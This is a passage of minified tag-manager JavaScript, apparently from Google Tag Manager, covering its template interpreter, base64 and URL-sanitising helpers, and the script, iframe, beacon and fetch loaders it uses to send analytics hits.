var Ja=function(a,b){var c=[],d;for(d in a.map)if(a.map.hasOwnProperty(d)){var e=d.substring(5);switch(b){case 1:c.push(e);break;case 2:c.push(a.map[d]);break;case 3:c.push([e,a.map[d]])}}return c};Ia.prototype.za=function(){return Ja(this,1)};Ia.prototype.Fc=function(){return Ja(this,2)};Ia.prototype.hc=function(){return Ja(this,3)};var Ka=function(){};Ka.prototype.reset=function(){};var La=function(a,b){this.U=a;this.parent=b;this.R=this.D=void 0;this.Cb=!1;this.J=function(c,d,e){return c.apply(d,e)};this.values=new Ia};La.prototype.add=function(a,b){Ma(this,a,b,!1)};La.prototype.Gh=function(a,b){Ma(this,a,b,!0)};var Ma=function(a,b,c,d){if(!a.Cb)if(d){var e=a.values;e.set(b,c);e.D["dust."+b]=!0}else a.values.set(b,c)};k=La.prototype;k.set=function(a,b){this.Cb||(!this.values.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.values.set(a,b))};
k.get=function(a){return this.values.has(a)?this.values.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.values.has(a)||!(!this.parent||!this.parent.has(a))};k.pb=function(){var a=new La(this.U,this);this.D&&a.Sb(this.D);a.fd(this.J);a.Wd(this.R);return a};k.Nd=function(){return this.U};k.Sb=function(a){this.D=a};k.wn=function(){return this.D};k.fd=function(a){this.J=a};k.oj=function(){return this.J};k.Ua=function(){this.Cb=!0};k.Wd=function(a){this.R=a};k.rb=function(){return this.R};var Oa=function(){this.value={};this.prefix="gtm."};Oa.prototype.set=function(a,b){this.value[this.prefix+String(a)]=b};Oa.prototype.get=function(a){return this.value[this.prefix+String(a)]};Oa.prototype.has=function(a){return this.value.hasOwnProperty(this.prefix+String(a))};function Pa(){try{if(Map)return new Map}catch(a){}return new Oa};var Qa=function(){this.values=[]};Qa.prototype.add=function(a){this.values.indexOf(a)===-1&&this.values.push(a)};Qa.prototype.has=function(a){return this.values.indexOf(a)>-1};var Ra=function(a,b){this.la=a;this.parent=b;this.U=this.J=void 0;this.Cb=!1;this.R=function(d,e,f){return d.apply(e,f)};this.D=Pa();var c;a:{try{if(Set){c=new Set;break a}}catch(d){}c=new Qa}this.W=c};Ra.prototype.add=function(a,b){Ta(this,a,b,!1)};Ra.prototype.Gh=function(a,b){Ta(this,a,b,!0)};var Ta=function(a,b,c,d){a.Cb||a.W.has(b)||(d&&a.W.add(b),a.D.set(b,c))};k=Ra.prototype;
k.set=function(a,b){this.Cb||(!this.D.has(a)&&this.parent&&this.parent.has(a)?this.parent.set(a,b):this.W.has(a)||this.D.set(a,b))};k.get=function(a){return this.D.has(a)?this.D.get(a):this.parent?this.parent.get(a):void 0};k.has=function(a){return!!this.D.has(a)||!(!this.parent||!this.parent.has(a))};k.pb=function(){var a=new Ra(this.la,this);this.J&&a.Sb(this.J);a.fd(this.R);a.Wd(this.U);return a};k.Nd=function(){return this.la};k.Sb=function(a){this.J=a};k.wn=function(){return this.J};
k.fd=function(a){this.R=a};k.oj=function(){return this.R};k.Ua=function(){this.Cb=!0};k.Wd=function(a){this.U=a};k.rb=function(){return this.U};var Ua=function(a,b,c){var d;d=Error.call(this,a.message);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.Hn=a;this.pn=c===void 0?!1:c;this.debugInfo=[];this.D=b};xa(Ua,Error);var Va=function(a){return a instanceof Ua?a:new Ua(a,void 0,!0)};var Wa=[];function Xa(a){return Wa[a]===void 0?!1:Wa[a]};var Ya=Pa();function $a(a,b){for(var c,d=m(b),e=d.next();!e.done&&!(c=ab(a,e.value),c instanceof Ha);e=d.next());return c}
function ab(a,b){try{if(Xa(17)){var c=b[0],d=b.slice(1),e=String(c),f=Ya.has(e)?Ya.get(e):a.get(e);if(!f||typeof f.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return f.apply(a,d)}var g=m(b),h=g.next().value,l=za(g),n=a.get(String(h));if(!n||typeof n.invoke!=="function")throw Va(Error("Attempting to execute non-function "+b[0]+"."));return n.invoke.apply(n,[a].concat(Aa(l)))}catch(q){var p=a.wn();p&&p(q,b.context?{id:b[0],line:b.context.line}:null);throw q;}}
;var bb=function(){this.J=new Ka;this.D=Xa(17)?new Ra(this.J):new La(this.J)};k=bb.prototype;k.Nd=function(){return this.J};k.Sb=function(a){this.D.Sb(a)};k.fd=function(a){this.D.fd(a)};k.execute=function(a){return this.Oj([a].concat(Aa(Ea.apply(1,arguments))))};k.Oj=function(){for(var a,b=m(Ea.apply(0,arguments)),c=b.next();!c.done;c=b.next())a=ab(this.D,c.value);return a};
k.Lp=function(a){var b=Ea.apply(1,arguments),c=this.D.pb();c.Wd(a);for(var d,e=m(b),f=e.next();!f.done;f=e.next())d=ab(c,f.value);return d};k.Ua=function(){this.D.Ua()};var db=function(){this.Ka=!1;this.fa=new Ia};k=db.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Ua=function(){this.Ka=!0};k.Cb=function(){return this.Ka};function eb(){for(var a=fb,b={},c=0;c<a.length;++c)b[a[c]]=c;return b}function gb(){var a="ABCDEFGHIJKLMNOPQRSTUVWXYZ";a+=a.toLowerCase()+"0123456789-_";return a+"."}var fb,hb;function ib(a){fb=fb||gb();hb=hb||eb();for(var b=[],c=0;c<a.length;c+=3){var d=c+1<a.length,e=c+2<a.length,f=a.charCodeAt(c),g=d?a.charCodeAt(c+1):0,h=e?a.charCodeAt(c+2):0,l=f>>2,n=(f&3)<<4|g>>4,p=(g&15)<<2|h>>6,q=h&63;e||(q=64,d||(p=64));b.push(fb[l],fb[n],fb[p],fb[q])}return b.join("")}
function jb(a){function b(l){for(;d<a.length;){var n=a.charAt(d++),p=hb[n];if(p!=null)return p;if(!/^[\s\xa0]*$/.test(n))throw Error("Unknown base64 encoding at char: "+n);}return l}fb=fb||gb();hb=hb||eb();for(var c="",d=0;;){var e=b(-1),f=b(0),g=b(64),h=b(64);if(h===64&&e===-1)return c;c+=String.fromCharCode(e<<2|f>>4);g!==64&&(c+=String.fromCharCode(f<<4&240|g>>2),h!==64&&(c+=String.fromCharCode(g<<6&192|h)))}};var kb={};function lb(a,b){var c=kb[a];c||(c=kb[a]=[]);c[b]=!0}function mb(){delete kb.GA4_EVENT}function ob(){var a=pb.slice();kb.GTAG_EVENT_FEATURE_CHANNEL=a}function qb(a){for(var b=[],c=0,d=0;d<a.length;d++)d%8===0&&d>0&&(b.push(String.fromCharCode(c)),c=0),a[d]&&(c|=1<<d%8);c>0&&b.push(String.fromCharCode(c));return ib(b.join("")).replace(/\.+$/,"")};function rb(){}function sb(a){return typeof a==="function"}function tb(a){return typeof a==="string"}function ub(a){return typeof a==="number"&&!isNaN(a)}function vb(a){return Array.isArray(a)?a:[a]}function wb(a,b){if(a&&Array.isArray(a))for(var c=0;c<a.length;c++)if(a[c]&&b(a[c]))return a[c]}function xb(a,b){if(!ub(a)||!ub(b)||a>b)a=0,b=2147483647;return Math.floor(Math.random()*(b-a+1)+a)}
function yb(a,b){for(var c=new zb,d=0;d<a.length;d++)c.set(a[d],!0);for(var e=0;e<b.length;e++)if(c.get(b[e]))return!0;return!1}function Ab(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b(c,a[c])}function Bb(a){return!!a&&(Object.prototype.toString.call(a)==="[object Arguments]"||Object.prototype.hasOwnProperty.call(a,"callee"))}function Cb(a){return Math.round(Number(a))||0}function Db(a){return"false"===String(a).toLowerCase()?!1:!!a}
function Eb(a){var b=[];if(Array.isArray(a))for(var c=0;c<a.length;c++)b.push(String(a[c]));return b}function Fb(a){return a?a.replace(/^\s+|\s+$/g,""):""}function Gb(){return new Date(Date.now())}function Hb(){return Gb().getTime()}var zb=function(){this.prefix="gtm.";this.values={}};zb.prototype.set=function(a,b){this.values[this.prefix+a]=b};zb.prototype.get=function(a){return this.values[this.prefix+a]};zb.prototype.contains=function(a){return this.get(a)!==void 0};
function Ib(a,b,c){return a&&a.hasOwnProperty(b)?a[b]:c}function Jb(a){var b=a;return function(){if(b){var c=b;b=void 0;try{c()}catch(d){}}}}function Kb(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])}function Lb(a,b){for(var c=[],d=0;d<a.length;d++)c.push(a[d]),c.push.apply(c,b[a[d]]||[]);return c}function Mb(a,b){return a.length>=b.length&&a.substring(0,b.length)===b}function Nb(a,b){return a.length>=b.length&&a.substring(a.length-b.length,a.length)===b}
function Ob(a,b,c){c=c||[];for(var d=a,e=0;e<b.length-1;e++){if(!d.hasOwnProperty(b[e]))return;d=d[b[e]];if(c.indexOf(d)>=0)return}return d}function Rb(a,b){for(var c={},d=c,e=a.split("."),f=0;f<e.length-1;f++)d=d[e[f]]={};d[e[e.length-1]]=b;return c}var Sb=/^\w{1,9}$/;function Tb(a,b){a=a||{};b=b||",";var c=[];Ab(a,function(d,e){Sb.test(d)&&e&&c.push(d)});return c.join(b)}
function Ub(a){for(var b=[],c=0;c<a.length;c++){var d=a.charCodeAt(c);d<128?b.push(d):d<2048?b.push(192|d>>6,128|d&63):d<55296||d>=57344?b.push(224|d>>12,128|d>>6&63,128|d&63):(d=65536+((d&1023)<<10|a.charCodeAt(++c)&1023),b.push(240|d>>18,128|d>>12&63,128|d>>6&63,128|d&63))}return new Uint8Array(b)}function Vb(a,b){function c(){e&&++d===b&&(e(),e=null,c.done=!0)}var d=0,e=a;c.done=!1;return c}
function Wb(a){if(!a)return a;var b=a;try{b=decodeURIComponent(a)}catch(d){}var c=b.split(",");return c.length===2&&c[0]===c[1]?c[0]:a}
function Xb(a,b,c){function d(n){var p=n.split("=")[0];if(a.indexOf(p)<0)return n;if(c!==void 0)return p+"="+c}function e(n){return n.split("&").map(d).filter(function(p){return p!==void 0}).join("&")}var f=b.href.split(/[?#]/)[0],g=b.search,h=b.hash;g[0]==="?"&&(g=g.substring(1));h[0]==="#"&&(h=h.substring(1));g=e(g);h=e(h);g!==""&&(g="?"+g);h!==""&&(h="#"+h);var l=""+f+g+h;l[l.length-1]==="/"&&(l=l.substring(0,l.length-1));return l}
function Yb(a){for(var b=0;b<3;++b)try{var c=decodeURIComponent(a).replace(/\+/g," ");if(c===a)break;a=c}catch(d){return""}return a}function Zb(){var a=w,b;a:{var c=a.crypto||a.msCrypto;if(c&&c.getRandomValues)try{var d=new Uint8Array(25);c.getRandomValues(d);b=btoa(String.fromCharCode.apply(String,Aa(d))).replace(/\+/g,"-").replace(/\//g,"_").replace(/=+$/,"");break a}catch(e){}b=void 0}return b};/*

 Copyright Google LLC
 SPDX-License-Identifier: Apache-2.0
*/
var $b=globalThis.trustedTypes,ac;function bc(){var a=null;if(!$b)return a;try{var b=function(c){return c};a=$b.createPolicy("goog#html",{createHTML:b,createScript:b,createScriptURL:b})}catch(c){}return a}function cc(){ac===void 0&&(ac=bc());return ac};var dc=function(a){this.D=a};dc.prototype.toString=function(){return this.D+""};function ec(a){var b=a,c=cc(),d=c?c.createScriptURL(b):b;return new dc(d)}function fc(a){if(a instanceof dc)return a.D;throw Error("");};var hc=Ca([""]),ic=Ba(["\x00"],["\\0"]),jc=Ba(["\n"],["\\n"]),kc=Ba(["\x00"],["\\u0000"]);function lc(a){return a.toString().indexOf("`")===-1}lc(function(a){return a(hc)})||lc(function(a){return a(ic)})||lc(function(a){return a(jc)})||lc(function(a){return a(kc)});var mc=function(a){this.D=a};mc.prototype.toString=function(){return this.D};var nc=function(a){this.zr=a};function oc(a){return new nc(function(b){return b.substr(0,a.length+1).toLowerCase()===a+":"})}var pc=[oc("data"),oc("http"),oc("https"),oc("mailto"),oc("ftp"),new nc(function(a){return/^[^:]*([/?#]|$)/.test(a)})];function qc(a){var b;b=b===void 0?pc:b;if(a instanceof mc)return a;for(var c=0;c<b.length;++c){var d=b[c];if(d instanceof nc&&d.zr(a))return new mc(a)}}var rc=/^\s*(?!javascript:)(?:[\w+.-]+:|[^:/?#]*(?:[/?#]|$))/i;
function sc(a){var b;if(a instanceof mc)if(a instanceof mc)b=a.D;else throw Error("");else b=rc.test(a)?a:void 0;return b};function tc(a,b){var c=sc(b);c!==void 0&&(a.action=c)};function uc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var vc=function(a){this.D=a};vc.prototype.toString=function(){return this.D+""};var xc=function(){this.D=wc[0].toLowerCase()};xc.prototype.toString=function(){return this.D};function yc(a,b){var c=[new xc];if(c.length===0)throw Error("");var d=c.map(function(f){var g;if(f instanceof xc)g=f.D;else throw Error("");return g}),e=b.toLowerCase();if(d.every(function(f){return e.indexOf(f)!==0}))throw Error('Attribute "'+b+'" does not match any of the allowed prefixes.');a.setAttribute(b,"true")};var zc=Array.prototype.indexOf?function(a,b){return Array.prototype.indexOf.call(a,b,void 0)}:function(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1};"ARTICLE SECTION NAV ASIDE H1 H2 H3 H4 H5 H6 HEADER FOOTER ADDRESS P HR PRE BLOCKQUOTE OL UL LH LI DL DT DD FIGURE FIGCAPTION MAIN DIV EM STRONG SMALL S CITE Q DFN ABBR RUBY RB RT RTC RP DATA TIME CODE VAR SAMP KBD SUB SUP I B U MARK BDI BDO SPAN BR WBR NOBR INS DEL PICTURE PARAM TRACK MAP TABLE CAPTION COLGROUP COL TBODY THEAD TFOOT TR TD TH SELECT DATALIST OPTGROUP OPTION OUTPUT PROGRESS METER FIELDSET LEGEND DETAILS SUMMARY MENU DIALOG SLOT CANVAS FONT CENTER ACRONYM BASEFONT BIG DIR HGROUP STRIKE TT".split(" ").concat(["BUTTON",
"INPUT"]);function Ac(a){return a===null?"null":a===void 0?"undefined":a};var w=window,Bc=window.history,A=document,Cc=navigator;function Dc(){var a;try{a=Cc.serviceWorker}catch(b){return}return a}var Ec=A.currentScript,Fc=Ec&&Ec.src;function Gc(a,b){var c=w,d=c[a];c[a]=d===void 0?b:d;return c[a]}function Hc(a){return(Cc.userAgent||"").indexOf(a)!==-1}function Ic(){return Hc("Firefox")||Hc("FxiOS")}function Jc(){return(Hc("GSA")||Hc("GoogleApp"))&&(Hc("iPhone")||Hc("iPad"))}function Kc(){return Hc("Edg/")||Hc("EdgA/")||Hc("EdgiOS/")}
var Lc={async:1,nonce:1,onerror:1,onload:1,src:1,type:1},Mc={height:1,onload:1,src:1,style:1,width:1};function Nc(a,b,c){b&&Ab(b,function(d,e){d=d.toLowerCase();c.hasOwnProperty(d)||a.setAttribute(d,e)})}
function Oc(a,b,c,d,e){var f=A.createElement("script");Nc(f,d,Lc);f.type="text/javascript";f.async=d&&d.async===!1?!1:!0;var g;g=ec(Ac(a));f.src=fc(g);var h,l=f.ownerDocument;l=l===void 0?document:l;var n,p,q=(p=(n=l).querySelector)==null?void 0:p.call(n,"script[nonce]");(h=q==null?"":q.nonce||q.getAttribute("nonce")||"")&&f.setAttribute("nonce",h);b&&(f.onload=b);c&&(f.onerror=c);if(e)e.appendChild(f);else{var r=A.getElementsByTagName("script")[0]||A.body||A.head;r.parentNode.insertBefore(f,r)}return f}
function Pc(){if(Fc){var a=Fc.toLowerCase();if(a.indexOf("https://")===0)return 2;if(a.indexOf("http://")===0)return 3}return 1}function Qc(a,b,c,d,e,f){f=f===void 0?!0:f;var g=e,h=!1;g||(g=A.createElement("iframe"),h=!0);Nc(g,c,Mc);d&&Ab(d,function(n,p){g.dataset[n]=p});f&&(g.height="0",g.width="0",g.style.display="none",g.style.visibility="hidden");a!==void 0&&(g.src=a);if(h){var l=A.body&&A.body.lastChild||A.body||A.head;l.parentNode.insertBefore(g,l)}b&&(g.onload=b);return g}
function Rc(a,b,c,d){return Sc(a,b,c,d)}function Tc(a,b,c,d){a.addEventListener&&a.addEventListener(b,c,!!d)}function Uc(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}function Vc(a){w.setTimeout(a,0)}function Wc(a,b){return a&&b&&a.attributes&&a.attributes[b]?a.attributes[b].value:null}function Xc(a){var b=a.innerText||a.textContent||"";b&&b!==" "&&(b=b.replace(/^[\s\xa0]+/g,""),b=b.replace(/[\s\xa0]+$/g,""));b&&(b=b.replace(/(\xa0+|\s{2,}|\n|\r\t)/g," "));return b}
function Yc(a){var b=A.createElement("div"),c=b,d,e=Ac("A<div>"+a+"</div>"),f=cc(),g=f?f.createHTML(e):e;d=new vc(g);if(c.nodeType===1&&/^(script|style)$/i.test(c.tagName))throw Error("");var h;if(d instanceof vc)h=d.D;else throw Error("");c.innerHTML=h;b=b.lastChild;for(var l=[];b&&b.firstChild;)l.push(b.removeChild(b.firstChild));return l}
function Zc(a,b,c){c=c||100;for(var d={},e=0;e<b.length;e++)d[b[e]]=!0;for(var f=a,g=0;f&&g<=c;g++){if(d[String(f.tagName).toLowerCase()])return f;f=f.parentElement}return null}function $c(a,b,c){var d;try{d=Cc.sendBeacon&&Cc.sendBeacon(a)}catch(e){lb("TAGGING",15)}d?b==null||b():Sc(a,b,c)}function ad(a,b){try{if(Cc.sendBeacon!==void 0)return Cc.sendBeacon(a,b)}catch(c){lb("TAGGING",15)}return!1}
var bd=Object.freeze({cache:"no-store",credentials:"include",keepalive:!0,method:"POST",mode:"no-cors",redirect:"follow"});
function cd(a,b,c,d,e){if(dd()){var f=oa(Object,"assign").call(Object,{},bd);b&&(f.body=b);c&&(c.attributionReporting&&(f.attributionReporting=c.attributionReporting),c.browsingTopics!==void 0&&(f.browsingTopics=c.browsingTopics),c.credentials&&(f.credentials=c.credentials),c.keepalive!==void 0&&(f.keepalive=c.keepalive),c.method&&(f.method=c.method),c.mode&&(f.mode=c.mode));try{var g=w.fetch(a,f);if(g)return g.then(function(l){l&&(l.ok||l.status===0)?d==null||d():e==null||e()}).catch(function(){e==
null||e()}),!0}catch(l){}}if((c==null?0:c.Te)||(c==null?0:c.credentials)&&c.credentials!=="include")return e==null||e(),!1;if(b){var h=ad(a,b);h?d==null||d():e==null||e();return h}ed(a,d,e);return!0}function dd(){return typeof w.fetch==="function"}function fd(a,b){var c=a[b];c&&typeof c.animVal==="string"&&(c=c.animVal);return c}function gd(){var a=w.performance;if(a&&sb(a.now))return a.now()}
function hd(){var a,b=w.performance;if(b&&b.getEntriesByType)try{var c=b.getEntriesByType("navigation");c&&c.length>0&&(a=c[0].type)}catch(d){return"e"}if(!a)return"u";switch(a){case "navigate":return"n";case "back_forward":return"h";case "reload":return"r";case "prerender":return"p";default:return"x"}}function id(){return w.performance||void 0}function jd(){var a=w.webPixelsManager;return a?a.createShopifyExtend!==void 0:!1}
var Sc=function(a,b,c,d){var e=new Image(1,1);Nc(e,d,{});e.onload=function(){e.onload=null;b&&b()};e.onerror=function(){e.onerror=null;c&&c()};e.src=a;return e},ed=$c;function kd(a,b){return this.evaluate(a)&&this.evaluate(b)}function ld(a,b){return this.evaluate(a)===this.evaluate(b)}function md(a,b){return this.evaluate(a)||this.evaluate(b)}function nd(a,b){var c=this.evaluate(a),d=this.evaluate(b);return String(c).indexOf(String(d))>-1}function od(a,b){var c=String(this.evaluate(a)),d=String(this.evaluate(b));return c.substring(0,d.length)===d}
function pd(a,b){var c=this.evaluate(a),d=this.evaluate(b);switch(c){case "pageLocation":var e=w.location.href;d instanceof db&&d.get("stripProtocol")&&(e=e.replace(/^https?:\/\//,""));return e}};/*
 jQuery (c) 2005, 2012 jQuery Foundation, Inc. jquery.org/license.
*/
var qd=/\[object (Boolean|Number|String|Function|Array|Date|RegExp)\]/,rd=function(a){if(a==null)return String(a);var b=qd.exec(Object.prototype.toString.call(Object(a)));return b?b[1].toLowerCase():"object"},sd=function(a,b){return Object.prototype.hasOwnProperty.call(Object(a),b)},td=function(a){if(!a||rd(a)!="object"||a.nodeType||a==a.window)return!1;try{if(a.constructor&&!sd(a,"constructor")&&!sd(a.constructor.prototype,"isPrototypeOf"))return!1}catch(c){return!1}for(var b in a);return b===void 0||
sd(a,b)},ud=function(a,b){var c=b||(rd(a)=="array"?[]:{}),d;for(d in a)if(sd(a,d)){var e=a[d];rd(e)=="array"?(rd(c[d])!="array"&&(c[d]=[]),c[d]=ud(e,c[d])):td(e)?(td(c[d])||(c[d]={}),c[d]=ud(e,c[d])):c[d]=e}return c};function vd(a){return typeof a==="number"&&a>=0&&isFinite(a)&&a%1===0||typeof a==="string"&&a[0]!=="-"&&a===""+parseInt(a)};var wd=function(a){a=a===void 0?[]:a;this.fa=new Ia;this.values=[];this.Ka=!1;for(var b in a)a.hasOwnProperty(b)&&(vd(b)?this.values[Number(b)]=a[Number(b)]:this.fa.set(b,a[b]))};k=wd.prototype;k.toString=function(a){if(a&&a.indexOf(this)>=0)return"";for(var b=[],c=0;c<this.values.length;c++){var d=this.values[c];d===null||d===void 0?b.push(""):d instanceof wd?(a=a||[],a.push(this),b.push(d.toString(a)),a.pop()):b.push(String(d))}return b.join(",")};
k.set=function(a,b){if(!this.Ka)if(a==="length"){if(!vd(b))throw Va(Error("RangeError: Length property must be a valid integer."));this.values.length=Number(b)}else vd(a)?this.values[Number(a)]=b:this.fa.set(a,b)};k.get=function(a){return a==="length"?this.length():vd(a)?this.values[Number(a)]:this.fa.get(a)};k.length=function(){return this.values.length};k.za=function(){for(var a=this.fa.za(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(String(b));return a};
k.Fc=function(){for(var a=this.fa.Fc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push(this.values[b]);return a};k.hc=function(){for(var a=this.fa.hc(),b=0;b<this.values.length;b++)this.values.hasOwnProperty(b)&&a.push([String(b),this.values[b]]);return a};k.remove=function(a){vd(a)?delete this.values[Number(a)]:this.Ka||this.fa.remove(a)};k.pop=function(){return this.values.pop()};k.push=function(){return this.values.push.apply(this.values,Aa(Ea.apply(0,arguments)))};k.shift=function(){return this.values.shift()};
k.splice=function(a,b){var c=Ea.apply(2,arguments);return b===void 0&&c.length===0?new wd(this.values.splice(a)):new wd(this.values.splice.apply(this.values,[a,b||0].concat(Aa(c))))};k.unshift=function(){return this.values.unshift.apply(this.values,Aa(Ea.apply(0,arguments)))};k.has=function(a){return vd(a)&&this.values.hasOwnProperty(a)||this.fa.has(a)};k.Ua=function(){this.Ka=!0;Object.freeze(this.values)};k.Cb=function(){return this.Ka};
function xd(a){for(var b=[],c=0;c<a.length();c++)a.has(c)&&(b[c]=a.get(c));return b};var yd=function(a,b){this.functionName=a;this.Md=b;this.fa=new Ia;this.Ka=!1};k=yd.prototype;k.toString=function(){return this.functionName};k.getName=function(){return this.functionName};k.getKeys=function(){return new wd(this.za())};k.invoke=function(a){return this.Md.call.apply(this.Md,[new zd(this,a)].concat(Aa(Ea.apply(1,arguments))))};k.apply=function(a,b){return this.Md.apply(new zd(this,a),b)};k.Qb=function(a){var b=Ea.apply(1,arguments);try{return this.invoke.apply(this,[a].concat(Aa(b)))}catch(c){}};
k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};k.Ua=function(){this.Ka=!0};k.Cb=function(){return this.Ka};var Ad=function(a,b){yd.call(this,a,b)};xa(Ad,yd);var Bd=function(a,b){yd.call(this,a,b)};xa(Bd,yd);var zd=function(a,b){this.Md=a;this.M=b};
zd.prototype.evaluate=function(a){var b=this.M;return Array.isArray(a)?ab(b,a):a};zd.prototype.getName=function(){return this.Md.getName()};zd.prototype.Nd=function(){return this.M.Nd()};var Cd=function(){this.map=new Map};Cd.prototype.set=function(a,b){this.map.set(a,b)};Cd.prototype.get=function(a){return this.map.get(a)};var Dd=function(){this.keys=[];this.values=[]};Dd.prototype.set=function(a,b){this.keys.push(a);this.values.push(b)};Dd.prototype.get=function(a){var b=this.keys.indexOf(a);if(b>-1)return this.values[b]};function Ed(){try{return Map?new Cd:new Dd}catch(a){return new Dd}};var Fd=function(a){if(a instanceof Fd)return a;var b;a:if(a==void 0||Array.isArray(a)||td(a))b=!0;else{switch(typeof a){case "boolean":case "number":case "string":case "function":b=!0;break a}b=!1}if(b)throw Error("Type of given value has an equivalent Pixie type.");this.value=a};Fd.prototype.getValue=function(){return this.value};Fd.prototype.toString=function(){return String(this.value)};var Hd=function(a){this.promise=a;this.Ka=!1;this.fa=new Ia;this.fa.set("then",Gd(this));this.fa.set("catch",Gd(this,!0));this.fa.set("finally",Gd(this,!1,!0))};k=Hd.prototype;k.get=function(a){return this.fa.get(a)};k.set=function(a,b){this.Ka||this.fa.set(a,b)};k.has=function(a){return this.fa.has(a)};k.remove=function(a){this.Ka||this.fa.remove(a)};k.za=function(){return this.fa.za()};k.Fc=function(){return this.fa.Fc()};k.hc=function(){return this.fa.hc()};
var Gd=function(a,b,c){b=b===void 0?!1:b;c=c===void 0?!1:c;return new Ad("",function(d,e){b&&(e=d,d=void 0);c&&(e=d);d instanceof Ad||(d=void 0);e instanceof Ad||(e=void 0);var f=this.M.pb(),g=function(l){return function(n){try{return c?(l.invoke(f),a.promise):l.invoke(f,n)}catch(p){return Promise.reject(p instanceof Error?new Fd(p):String(p))}}},h=a.promise.then(d&&g(d),e&&g(e));return new Hd(h)})};Hd.prototype.Ua=function(){this.Ka=!0};Hd.prototype.Cb=function(){return this.Ka};function B(a,b,c){var d=Ed(),e=function(g,h){for(var l=g.za(),n=0;n<l.length;n++)h[l[n]]=f(g.get(l[n]))},f=function(g){if(g===null||g===void 0)return g;var h=d.get(g);if(h)return h;if(g instanceof wd){var l=[];d.set(g,l);for(var n=g.za(),p=0;p<n.length;p++)l[n[p]]=f(g.get(n[p]));return l}if(g instanceof Hd)return g.promise.then(function(t){return B(t,b,1)},function(t){return Promise.reject(B(t,b,1))});if(g instanceof db){var q={};d.set(g,q);e(g,q);return q}if(g instanceof Ad){var r=function(){for(var t=
[],v=0;v<arguments.length;v++)t[v]=Id(arguments[v],b,c);var x=new La(b?b.Nd():new Ka);b&&x.Wd(b.rb());return f(Xa(17)?g.apply(x,t):g.invoke.apply(g,[x].concat(Aa(t))))};d.set(g,r);e(g,r);return r}var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;case 3:u=!1;break;default:}if(g instanceof Fd&&u)return g.getValue();switch(typeof g){case "boolean":case "number":case "string":case "undefined":return g;
case "object":if(g===null)return null}};return f(a)}
function Id(a,b,c){var d=Ed(),e=function(g,h){for(var l in g)g.hasOwnProperty(l)&&h.set(l,f(g[l]))},f=function(g){var h=d.get(g);if(h)return h;if(Array.isArray(g)||Bb(g)){var l=new wd;d.set(g,l);for(var n in g)g.hasOwnProperty(n)&&l.set(n,f(g[n]));return l}if(td(g)){var p=new db;d.set(g,p);e(g,p);return p}if(typeof g==="function"){var q=new Ad("",function(){for(var t=Ea.apply(0,arguments),v=[],x=0;x<t.length;x++)v[x]=B(this.evaluate(t[x]),b,c);return f(this.M.oj()(g,g,v))});d.set(g,q);e(g,q);return q}var r=typeof g;if(g===null||r==="string"||r==="number"||r==="boolean")return g;var u=!1;switch(c){case 1:u=!0;break;case 2:u=!1;break;default:}if(g!==void 0&&u)return new Fd(g)};return f(a)};var Jd={supportedMethods:"concat every filter forEach hasOwnProperty indexOf join lastIndexOf map pop push reduce reduceRight reverse shift slice some sort splice unshift toString".split(" "),concat:function(a){for(var b=[],c=0;c<this.length();c++)b.push(this.get(c));for(var d=1;d<arguments.length;d++)if(arguments[d]instanceof wd)for(var e=arguments[d],f=0;f<e.length();f++)b.push(e.get(f));else b.push(arguments[d]);return new wd(b)},every:function(a,b){for(var c=this.length(),d=0;d<this.length()&&
d<c;d++)if(this.has(d)&&!b.invoke(a,this.get(d),d,this))return!1;return!0},filter:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&b.invoke(a,this.get(e),e,this)&&d.push(this.get(e));return new wd(d)},forEach:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)this.has(d)&&b.invoke(a,this.get(d),d,this)},hasOwnProperty:function(a,b){return this.has(b)},indexOf:function(a,b,c){var d=this.length(),e=c===void 0?0:Number(c);e<0&&(e=Math.max(d+e,0));for(var f=
e;f<d;f++)if(this.has(f)&&this.get(f)===b)return f;return-1},join:function(a,b){for(var c=[],d=0;d<this.length();d++)c.push(this.get(d));return c.join(b)},lastIndexOf:function(a,b,c){var d=this.length(),e=d-1;c!==void 0&&(e=c<0?d+c:Math.min(c,e));for(var f=e;f>=0;f--)if(this.has(f)&&this.get(f)===b)return f;return-1},map:function(a,b){for(var c=this.length(),d=[],e=0;e<this.length()&&e<c;e++)this.has(e)&&(d[e]=b.invoke(a,this.get(e),e,this));return new wd(d)},pop:function(){return this.pop()},push:function(a){return this.push.apply(this,
Aa(Ea.apply(1,arguments)))},reduce:function(a,b,c){var d=this.length(),e,f=0;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: Reduce on List with no elements."));for(var g=0;g<d;g++)if(this.has(g)){e=this.get(g);f=g+1;break}if(g===d)throw Va(Error("TypeError: Reduce on List with no elements."));}for(var h=f;h<d;h++)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reduceRight:function(a,b,c){var d=this.length(),e,f=d-1;if(c!==void 0)e=c;else{if(d===0)throw Va(Error("TypeError: ReduceRight on List with no elements."));
